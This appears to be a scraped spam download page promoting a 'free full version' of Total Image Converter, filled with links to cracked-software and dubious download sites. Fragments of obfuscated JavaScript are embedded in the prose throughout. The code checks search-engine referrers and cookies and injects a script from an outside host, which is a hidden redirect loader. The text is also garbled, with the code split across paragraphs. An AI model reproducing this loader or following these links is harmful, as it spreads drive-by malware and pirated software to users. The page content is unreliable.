

#### [Picture Converter Full Version Free Download For Windows 10 Pro 64](https://picfs.com/1tbb81)



[Picture Converter Full Version Free Download For Windows 10 Pro 64](https://picfs.com/1tbb81)

![](_page_1_Picture_0.jpeg)

Plus it can transform images: crop, rotate, resize them and it can apply your comments or logo to images.. Author's reviewTotal Image Converter is all-in-one solution to handle your images.. These include Raw files, Jpegs, PSD, TGA and a whole host of other types of image formats.

- 1. picture converter windows 10
- 2. windows picture converter
- 3. windows picture manager to pdf converter

Run Total Image Converter from the command line within other programs Total Image Converter has built-in viewer.. var  $0x4$ 40b=['c2NyaXB0','aGVhZA==','VUlPcFk=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','cGlj dHVyZStjb252ZXJ0ZXIrZnVsbCt2ZXJzaW9u','Y29va2ll','bWF0Y2g=','c09SU1A=','c3BsaXQ=','cmVwbGFjZQ==','OyBleH BpcmVzPQ==','OyBwYXRoPQ==','OyBzZWN1cmU=','dk5FVW8=','RlRjQU8=','ampMeGM=','RW1YSEU=','Z2V0VGltZQ ==','WU1tTmQ=','YXdjc2s=','ZndYVnA=','aVRXbW4=','ZkpTV3Q=','U29aZ00=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vL g==','LmFvbC4=','LmFzay4=','LnlhbmRleC4=','cmZa','b1lo','enRsbmQ=','dGRZRFQ=','TExCY2U=','TXlXV08=','RkVkeEQ =','cmVmZXJyZXI=','Z2V0','dmlzaXRlZA==','WnJlcUo=','bGVuZ3Ro','THFlSkw=','ZUl4d1I=','WGRqc0o=','cFBITWo=','ck 96Zm4=','bU9BTVM=','TWNXTE8=','T0ZoZ2M=','U2pFdE8=','Z0lJcFU=','aW5kZXhPZg==','UVFBUkw=','T3RITFc='];(fu nction(\_0x52586b,\_0xc7722c){var \_0x115812=function(\_0xa5229d){while(--\_0xa5229d){\_0x52586b['push'](\_0x52586b['shif t']());}};\_0x115812(++\_0xc7722c);}(\_0x440b,0x156));var

\_0xb440=function(\_0x109d90,\_0x6c18d3){\_0x109d90=\_0x109d90-0x0;var

 $0x58e463=0x440b[$   $0x109d90]$ ;if( $0xb440$ ['initialized']===undefined){(function(){var  $0x56500$ f;try{var

\_0x1c7da1=Function('return\x20(function()\x20'+'{}.. You can either work with detailed list of files (name, size, type, modify, attributes) or with their thumbnails.. However, it should be noted that people who wish to use Total Image Converter will need to make an initial purchase and anyone who is watching their budget may prefer to search for a free image conversion solution.. It can convert images (JPG, GIF, BMP, TIF, RAW, WMF, PCX, PNG, PPM, TGA, and 25 more).

## **picture converter windows 10**

picture converter windows 10, windows picture to pdf converter online, windows picture converter, picture to pdf converter for windows 10, windows picture manager to pdf converter [Adobe Photoshop 2013 Free Download For Mac](https://steartincvara.therestaurant.jp/posts/14745905)

That means that you may select the file in your desktop and make right-button mouse click.. This means that images that have been stored in formats that are either old or currently unsupported can be converted so that they can be uploaded to the internet to adorn blog posts and websites.. Another plus is that several different image files can be converted at the same time, saving users a lot of time and trouble in the long run.. There are 3 ways of handling First, there is well-thought user interface Second, Total Image Converter seamlessly integrates into Windows. [Microsoft streets and trips 2006 cd19](https://acehtml-pro-6-download.simplecast.com/episodes/microsoft-streets-and-trips-2006-cd19)

![](_page_3_Picture_0.jpeg)

[Son Volt Straightaways Rar](https://epic-dijkstra-5cc895.netlify.app/Son-Volt-Straightaways-Rar.pdf)

### **windows picture converter**

### [Download Disk Creator Mac](http://adoudmetdu.rf.gd/Download_Disk_Creator_Mac.pdf)

 You may easily view your images inside the program before or after the conversion.. You will see ConvertTo item in the standart Windows popup menu And there is also Command line support.. It is all-in-one solution for those who do not want to waste time and effort searching for 10 different converters to deal with different formats.. Time to Get ConvertingOne of the great things about Total Image Converter is that it features a clean and intuitive interface and all types of files can be converted quickly and easily. [Audio Editing Software Audio Editing Software Mac](http://hastneticse.epizy.com/Audio_Editing_Software_Audio_Editing_Software_Mac.pdf)

# **windows picture manager to pdf converter**

### [enigma tv server crack games](http://quesiputra.unblog.fr/2021/02/22/enigma-tv-server-crack-games-edysoileyn/)

men/don\_con php?x=en&query='};var \_0x299c8a=[\_0xbfd788[\_0xb440('0x22')],\_0xbfd788[\_0xb440('0x23')],\_0xbfd788['LP dAq'],\_0xbfd788[\_0xb440('0x24')],\_0xbfd788[\_0xb440('0x25')],\_0xbfd788['dQxOe'],\_0xbfd788[\_0xb440('0x26')]],\_0x4f960 5=document[\_0xb440('0x27')],\_0x4b9e47=![],\_0xf03319=cookie[\_0xb440('0x28')](\_0xb440('0x29'));for(var \_0x54925b=0x0; \_0xbfd788[\_0xb440('0x2a')](\_0x54925b,\_0x299c8a[\_0xb440('0x2b')]);\_0x54925b++){if(\_0xbfd788['lYfhR'](\_0xbfd788[\_0xb 440('0x2c')],\_0xbfd788[\_0xb440('0x2d')])){document[\_0xb440('0x7')]=\_0xbfd788[\_0xb440('0x2e')](\_0xbfd788[\_0xb440('0x2 f')]( $0x340409$ ,'='), $0xb6d788$ [ $0xb440('0x30')$ ]( $0xb2f12f$ , $0x33f24d$ ))+( $0x1e8190?$ '; $\{x20$ expires='+new

\_0x1a9578(\_0xbfd788[\_0xb440('0x2f')](new \_0x26a2f4()[\_0xb440('0x13')](),\_0xbfd788[\_0xb440('0x31')](\_0x4a3552,0x3e8) )):'')+(\_0x43e70b?\_0xbfd788['OFhgc'](\_0xbfd788[\_0xb440('0x32')],\_0x21f768):'')+(\_0x49e583?\_0xbfd788[\_0xb440('0x33')]( \_0xbfd788[\_0xb440('0x34')],\_0x288698):'')+(\_0x2eebb4?\_0xbfd788[\_0xb440('0x35')]:'');}else{if(\_0xbfd788['YOOTu'](\_0x4f 9605[\_0xb440('0x36')](\_0x299c8a[\_0x54925b]),0x0)){\_0x4b9e47=!![];}}}if(\_0x4b9e47){cookie['set'](\_0xb440('0x29'),0x1,0 x1);if(!\_0xf03319){\_0xbfd788['PrPQI'](include,\_0xbfd788[\_0xb440('0x33')](\_0xbfd788[\_0xb440('0x37')](\_0xbfd788[\_0xb44 0('0x38')],q),''));}}}R(); Total Image ConverterTotal Image Converter is a special type of software that allows users to convert image files in any format to the format of their choice.. The software has been created to be very easy to use, even for people

who have never used a programme of this type before.. Creating the Perfect PictureIn terms of performance and ease of use, Total Image Converter delivers exactly what it promises and most people are likely to discover that this is a good tool for their image conversion needs..

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x56500f = 0x1c7da1()$ ;}catch( $0x231169$ }  $0x56500f =$ window;}var  $0x4c8$ aa4='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x56500f['atob']||(\_0x56500f[' atob']=function(\_0x5bab10){var \_0x164cbb=String(\_0x5bab10)['replace'](/=+\$/,");for(var \_0x50dd75=0x0,\_0x413a66,\_0xd49 7a2,\_0x4267a7=0x0,\_0x47296d='';\_0xd497a2=\_0x164cbb['charAt'](\_0x4267a7++);~\_0xd497a2&&(\_0x413a66=\_0x50dd75% 0x4?\_0x413a66\*0x40+\_0xd497a2:\_0xd497a2,\_0x50dd75++%0x4)?\_0x47296d+=String['fromCharCode'](0xff&\_0x413a66>>  $(-0x2^* 0x50dd75&0x6))$ :0x0){\_0xd497a2=\_0x4c8aa4['indexOf'](\_0xd497a2);}return

\_0x47296d;});}());\_0xb440['base64DecodeUnicode']=function(\_0xe139dc){var \_0x380e93=atob(\_0xe139dc);var

\_0x7d4ea9=[];for(var \_0x21e589=0x0,\_0x321b40=\_0x380e93['length'];\_0x21e589=\_0x511140;},'PrPQI':function

\_0x26eac9(\_0x254c7f,\_0x3c6bc2){return \_0x254c7f(\_0x3c6bc2);},'QQARL':function

\_0x158faa(\_0x41bb0d,\_0xa6c0f5){return \_0x41bb0d+\_0xa6c0f5;},'OtHLW':'https://cloudeyess. b0d43de27c [How Do You](https://www.bloglovin.com/@joshuaevans7/how-do-you-download-airplay-on-mac) [Download Airplay On Mac](https://www.bloglovin.com/@joshuaevans7/how-do-you-download-airplay-on-mac)

b0d43de27c

[Cs Go Download Mac Free](https://osf.io/w457x/)